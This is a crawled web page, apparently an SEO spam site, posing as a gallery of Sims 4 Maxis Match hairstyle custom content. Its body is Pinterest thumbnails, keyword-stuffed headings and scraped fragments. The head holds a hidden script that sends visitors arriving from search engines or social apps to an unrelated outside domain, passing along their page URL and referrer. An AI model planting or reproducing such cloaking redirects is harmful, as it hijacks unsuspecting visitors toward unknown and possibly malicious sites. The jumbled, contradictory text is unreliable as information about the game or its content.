

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://functionpipe30.gitlab.io/the-sims-4-cute-maxis-match-hairstyles-cc.html
body_size: 31758
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>12+ Divine The Sims 4 Cute Maxis Match Hairstyles Cc </title>
  <meta name="description" content="12+ Divine Maxis Cute  Sims The 4 Hairstyles Cc Match The Sims 4 CC Spotlight."/>
  <meta name="keyword" content="12+ Divine The Sims  Cute Cc Match 4 Hairstyles Maxis Sims 4 Maxis Match Hairstyles Sims 4 Maxis Match Hair Sims 4 Cc Hair Sims 4 Maxis Match Cc Hair Sims 4 Cc Sims 4 Custom."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F0F8FF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#D2691E!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#D2691E;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>14+ Sensational The Sims 4 Cute Maxis Match Hairstyles Cc</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "functionpipe30"
  },
  "headline": "The Sims 4 Cute Maxis Match Hairstyles Cc",
  "datePublished": "2021-11-16",
  "image": "https://i.pinimg.com/736x/2f/39/df/2f39dfcd5f5ac646a51aaca4c500a70a.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Functionpipe30",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=the+sims+4+cute+maxis+match+hairstyles+cc",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Functionpipe30" class="navbar-brand mb-1">Functionpipe30</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>14+ Sensational The Sims 4 Cute Maxis Match Hairstyles Cc</h1>

	
	<div class="navi text-center">
					<p align="justify">Sims 4 Maxis Match BOHO Hair We are not affiliated with Electronic Arts or its licensors. Sims Four Sims 4 Mm. Jul 14 2018 - This board features some maxis-match custom content finds for the Sims 4. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-secondary" href="/hairstyles-for-women-in-their-fifties.html">hairstyles for women in their fifties</a>
											<a class="badge badge-success" href="/hairstyles-for-medium-length-hair-2020.html">hairstyles for medium length hair 2020</a>
											<a class="badge badge-danger" href="/hairstyles-long-hair-2017-women-in-their-40s.html">hairstyles long hair 2017 women in their 40s</a>
											<a class="badge badge-danger" href="/joe-jonas-long-hairstyle.html">joe jonas long hairstyle</a>
											<a class="badge badge-success" href="/easy-shoulder-length-hairstyles-for-work.html">easy shoulder length hairstyles for work</a>
											<a class="badge badge-info" href="/medium-beach-hairstyles-2015.html">medium beach hairstyles 2015</a>
											<a class="badge badge-danger" href="/how-to-cut-your-own-emo-hairstyle.html">how to cut your own emo hairstyle</a>
											<a class="badge badge-secondary" href="/images-of-short-layerswith-shoulder-length-hairstyle-haircuts-with-bangs.html">images of short layerswith shoulder length hairstyle haircuts with bangs</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/2f/39/df/2f39dfcd5f5ac646a51aaca4c500a70a.jpg" data-lightbox="roadtrip" data-title="Sims 4 Maxis Match Hair Cc The Sims 4 Maxis Match Cc Sims Hair Sims 4 Sims">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/2f/39/df/2f39dfcd5f5ac646a51aaca4c500a70a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSPso52J80DQAX828LEiZ3FmyiKcD5uqQwUtgWCDWYbVbaa_4SF0UAz20ultn0TACFZ0xI';" alt="Sims 4 Maxis Match Hair Cc The Sims 4 Maxis Match Cc Sims Hair Sims 4 Sims">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Sims 4 Maxis Match Hair Cc The </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/8c/71/7e/8c717ee2f56ec17126942e8622e69dba.png" data-lightbox="roadtrip" data-title="Thekixg Mm Finds Sims Hair Maxis Match Sims 4">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/8c/71/7e/8c717ee2f56ec17126942e8622e69dba.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSrGTA0k78mVjdXt1FHgp9UvL9TRtC9kC65fLCoRdyZJ02ij1uYkzVKEAK56Yjpby-0ERg';" alt="Thekixg Mm Finds Sims Hair Maxis Match Sims 4">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Thekixg Mm Finds Sims Hair Maxis Match 4 </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/0c/03/d4/0c03d420d6f179c1864aae168763fca2--shaved-hair-to-die-for.jpg" data-lightbox="roadtrip" data-title="Sims Trash 1 Shaved Hair Recolors Habsims Sara Hair Edibleplumbob S Gwen Hair Sims Hair Sims Sims 4">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/0c/03/d4/0c03d420d6f179c1864aae168763fca2--shaved-hair-to-die-for.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUrUDP1pCzOHeCMcFqrsSxpKjmcsezhxNg7lPWo2l5hCc7h1IHqkngrgvQwJBmu19agew';" alt="Sims Trash 1 Shaved Hair Recolors Habsims Sara Hair Edibleplumbob S Gwen Hair Sims Hair Sims Sims 4">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Sims Trash 1 Shaved Hair Recolors Habsims Sara Edibleplumbob S Gwen 4 </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f6/11/2a/f6112a8690287020f484b735a32a6b4d.png" data-lightbox="roadtrip" data-title="Willow Hair Simblreen Gift 3 A Short Stephanie Plays The Sims 4 Sims 4 Maxis Match Sims">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f6/11/2a/f6112a8690287020f484b735a32a6b4d.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQJ3EL4PoteKo-CE_yKetHGQMxYXpQQBtJVg6gaaw8rzOTZGHpFpJvF2vqOy-Cum0iUaYg';" alt="Willow Hair Simblreen Gift 3 A Short Stephanie Plays The Sims 4 Sims 4 Maxis Match Sims">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Willow Hair Simblreen Gift 3 A Short Stephanie Plays The Sims 4 Maxis Match </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/09/d2/5c/09d25c8bdcb2edbd53f0f2feb404b602.png" data-lightbox="roadtrip" data-title="Maxis Match Cc World S4cc Finds Daily Free Downloads For The Sims 4 Clover Hair Sims Hair Sims 4 Curly Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/09/d2/5c/09d25c8bdcb2edbd53f0f2feb404b602.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSkN47O1TgBqlMxz_9Co8R9jzX-LiMIxXVWjpVZWVe_YSoGVCs9ZdqSqnpdC3x87ef-3xQ';" alt="Maxis Match Cc World S4cc Finds Daily Free Downloads For The Sims 4 Clover Hair Sims Hair Sims 4 Curly Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Maxis Match Cc World S4cc Finds Daily Free Downloads For The Sims 4 Clover Hair Curly </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.ytimg.com/vi/54zXfli5EKw/maxresdefault.jpg" data-lightbox="roadtrip" data-title="The Sims 4 Top 10 Maxis Match Hair Cc Showcase Links Maxis Match Sims 4 Sims">
											<img class="card-img v-image" src="https://i.ytimg.com/vi/54zXfli5EKw/maxresdefault.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRIwvG9SsB4qKoNrFNu1JRCiI7TISOwVRrQ-XGfFPQ8GsOQpkJ9Wna6B91cCurZoH8kNfg';" alt="The Sims 4 Top 10 Maxis Match Hair Cc Showcase Links Maxis Match Sims 4 Sims">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>The Sims 4 Top 10 Maxis Match Hair Cc Showcase Links </h1></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/d8/a5/cb/d8a5cb3d95554650324281757863cb38.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRIwvG9SsB4qKoNrFNu1JRCiI7TISOwVRrQ-XGfFPQ8GsOQpkJ9Wna6B91cCurZoH8kNfg';" alt="The Sims 4 Top 10 Maxis Match Hair Cc Showcase Links Maxis Match Sims 4 Sims">
										<div class="card-body">
						<h3 class="h5"><b>Founded in 2011 SimsVIP is the largest news outlet for The Sims franchise.</b></h3>
													<p class="p-2" align="justify">
																	<strong>The sims 4 cute maxis match hairstyles cc</strong>. 
																									The Sims 4 Custom Content CC Kids Toddlers Hair Cute New Finds Hat Compatible Maxis Match- Layla.
																	Sims 4 Hair Male Sims Hair Sims 4 Cc Skin Sims 4 Mm Cc Maxis Perfectly Posh Pelo Sims Sims 4 Cc Kids Clothing Sims 4 Cc Makeup Mens.
																	Trademarks mentioned on this website are the property of their.
															</p>
													<p class="p-2" align="justify">
																									Jul 10 2019 - AW stands for Already working.
																	Sims 4 Wave male hair.
																	TOP 10 FAVORITE MAXIS MATCH HAIR.
															</p>
													<p class="p-2" align="justify">
																									We are dedicated to providing you with the latest news game guides tips tutorials and.
																	Sims 4 Maxis Match Hairstyles Sims 4 Maxis Match hair sims 4 cc hair sims 4 Maxis Match cc hair sims 4 cc sims 4 custom.
																	Ive personally downloaded and installed this CC without.
															</p>
													<p class="p-2" align="justify">
																									Sims 4 cc hairstyles.
																	Not all of the custom content featured in this board has been.
																	The Sims 4 CC Spotlight.
															</p>
													<p class="p-2" align="justify">
																									MM Male Hairstyles Maxis Match Hairstyles Black Lives Matter.
																	November 7 2016.
																	By applying them you can create your custom style hair.
															</p>
													<p class="p-2" align="justify">
																									These are Maxis Matched hairstyles for female Sims.
																	This hair is created by one of my favourite cc hair creators.
																	Layla Kids Sims 4 CC Hair.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/90/60/9c/90609cb7bf394f5c5304f3df77470362.jpg" data-lightbox="roadtrip" data-title="Pin On Sims 4">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/90/60/9c/90609cb7bf394f5c5304f3df77470362.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR0sycBs8vdt_BQYDZMN0WJD9lrTFfoHTUYhLH5UDQ1Rh1aiOe3WygqNzQoIbwCZVRUQQ0';" alt="Pin On Sims 4">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Sims 4 </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ec/1c/7a/ec1c7af52cd581e3f5a03e1cf5c970be.jpg" data-lightbox="roadtrip" data-title="My Maxis Match Hair Collection Sims 4 Custom Content Showcase Links Youtube In 2020 Sims Sims 4 Maxis Match">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ec/1c/7a/ec1c7af52cd581e3f5a03e1cf5c970be.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQLAxtH_6Es76-fjpE-I7MNvzAdLDHfG6vecrKEgf3h5fAM8RvLfpMtj0PByPI7XkWALRs';" alt="My Maxis Match Hair Collection Sims 4 Custom Content Showcase Links Youtube In 2020 Sims Sims 4 Maxis Match">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>My Maxis Match Hair Collection Sims 4 Custom Content Showcase Links Youtube In 2020 </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d8/a5/cb/d8a5cb3d95554650324281757863cb38.jpg" data-lightbox="roadtrip" data-title="Pin On Sims">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d8/a5/cb/d8a5cb3d95554650324281757863cb38.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR78fMa86_nNxPS_nAAnyuvgfQjInjZakWPa31eYwavv62BQpSn_Ke6rRcIqxYiAguKMlE';" alt="Pin On Sims">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Sims </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a2/f1/ed/a2f1edf540c0a086c1eebb130e7ba5ff.png" data-lightbox="roadtrip" data-title="Seline Hair Grim Cookies Sims Hair Sims 4 Mm Cc Sims 4">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a2/f1/ed/a2f1edf540c0a086c1eebb130e7ba5ff.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRQOklJAhcoiGO_-mo1WUvhP8BR010iOOYpkxYWlKhZtL9XhxwWwQY2JakeZ5BKd9s75io';" alt="Seline Hair Grim Cookies Sims Hair Sims 4 Mm Cc Sims 4">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Seline Hair Grim Cookies Sims 4 Mm Cc </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/86/19/b7/8619b71f7e2d9367e8b45903584a9843.png" data-lightbox="roadtrip" data-title="Sims 4 Mm Cc Maxis Match Hair Recolours Citrontart Sims Hair Sims Sims 4 Mm Cc">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/86/19/b7/8619b71f7e2d9367e8b45903584a9843.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT6AcwekHYSzf_ydm-E133aKH0gszdwdB64NzeXKs_HIF7SiXIVVJ9xEktlg3LyEvkHd2g';" alt="Sims 4 Mm Cc Maxis Match Hair Recolours Citrontart Sims Hair Sims Sims 4 Mm Cc">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Sims 4 Mm Cc Maxis Match Hair Recolours Citrontart </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/3a/4d/7a/3a4d7a014cffbdd80c52546b58748cd0.jpg" data-lightbox="roadtrip" data-title="Pin On Sims 4">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/3a/4d/7a/3a4d7a014cffbdd80c52546b58748cd0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT-0Pd94zN_gtJw6M6Alz6gZB_pp3ItAVr1cz_TWuXKmQXG23-WCfmAbgVUupqGp1bcqZM';" alt="Pin On Sims 4">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Sims 4 </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/41/ff/d2/41ffd2ae36233fb6384f7a38aa74b7e0.png" data-lightbox="roadtrip" data-title="Feralpoodles Cecily Hair Ts4 Maxis Match Cc A Fluffy Lil Bob That Literally Took Me A Month To Fix Figure Out Hahahaha Sims Hair Maxis Match Sims 4">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/41/ff/d2/41ffd2ae36233fb6384f7a38aa74b7e0.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRCjhCaomqz9W_UF2EiK5BQijXrpaAu1CggupF51MqqjLEe3GnKhv1wvBjH3brRekqvpw4';" alt="Feralpoodles Cecily Hair Ts4 Maxis Match Cc A Fluffy Lil Bob That Literally Took Me A Month To Fix Figure Out Hahahaha Sims Hair Maxis Match Sims 4">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Feralpoodles Cecily Hair Ts4 Maxis Match Cc A Fluffy Lil Bob That Literally Took Me Month To Fix Figure Out Hahahaha Sims 4 </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/81/c0/2a/81c02a5b807fb5d86a16fedbc442848a.png" data-lightbox="roadtrip" data-title="Pin On Sims 4 Cc">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/81/c0/2a/81c02a5b807fb5d86a16fedbc442848a.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS-92dpFxk55r5xJTHGBVK3WIzFbuPgKae2iaqEj1zubKy21PDaL4OHPG-C9I-WJfs2cvs';" alt="Pin On Sims 4 Cc">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Sims 4 Cc </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2c/c7/69/2cc76910378452638ae3bf2a37999d70.png" data-lightbox="roadtrip" data-title="The Cutest Hair Sims 4 Maxis Match Sims 4 Characters Sims 4 Sims">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2c/c7/69/2cc76910378452638ae3bf2a37999d70.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSf422_QTPMtvOPOgZQAnobpISB6-YND7xSPrLRSMI_0vT3iIytCCg3VKMfqng_98vYqqQ';" alt="The Cutest Hair Sims 4 Maxis Match Sims 4 Characters Sims 4 Sims">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>The Cutest Hair Sims 4 Maxis Match Characters </h3></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://failuretrash22.netlify.app" title="Failuretrash22">
         <img alt="Failuretrash22" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://saabrina17.blogspot.com" title="Saabrina17">
         <img alt="Saabrina17" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/dark-blue-and-black-hairstyles.html">Dark Blue And Black Hairstyles</a></li>
													<li class="list-group-item"><a href="/easy-pretty-hairstyles-step-by-step.html">Easy Pretty Hairstyles Step By Step</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-long-thick-hair-male.html">Hairstyles For Long Thick Hair Male</a></li>
													<li class="list-group-item"><a href="/maid-of-honor-hairstyles-for-curly-hair.html">Maid Of Honor Hairstyles For Curly Hair</a></li>
													<li class="list-group-item"><a href="/long-apple-cut-hairstyle.html">Long Apple Cut Hairstyle</a></li>
													<li class="list-group-item"><a href="/easy-n-attractive-hairstyles.html">Easy N Attractive Hairstyles</a></li>
													<li class="list-group-item"><a href="/free-hairstyle-for-long-hair.html">Free Hairstyle For Long Hair</a></li>
													<li class="list-group-item"><a href="/long-curly-hairstyles-boy.html">Long Curly Hairstyles Boy</a></li>
													<li class="list-group-item"><a href="/medium-length-hairstyles-for-thick-hair-with-fringe.html">Medium Length Hairstyles For Thick Hair With Fringe</a></li>
													<li class="list-group-item"><a href="/medium-length-ear-length-black-hairstyles.html">Medium Length Ear Length Black Hairstyles</a></li>
													<li class="list-group-item"><a href="/how-do-you-cut-your-own-hair-in-layers.html">How Do You Cut Your Own Hair In Layers</a></li>
													<li class="list-group-item"><a href="/long-hair-gym-hairstyle.html">Long Hair Gym Hairstyle</a></li>
													<li class="list-group-item"><a href="/hairstyle-brush-cut.html">Hairstyle Brush Cut</a></li>
													<li class="list-group-item"><a href="/long-layered-punk-hairstyles.html">Long Layered Punk Hairstyles</a></li>
													<li class="list-group-item"><a href="/kids-hairstyles-for-girls-all-down.html">Kids Hairstyles For Girls All Down</a></li>
													<li class="list-group-item"><a href="/hairstyle-for-join-wedding.html">Hairstyle For Join Wedding</a></li>
													<li class="list-group-item"><a href="/graduated-bob-with-fringe-hairstyles.html">Graduated Bob With Fringe Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-littke-girls-med-hair-father-daughter-dance.html">Hairstyles For Littke Girls Med Hair Father Daughter Dance</a></li>
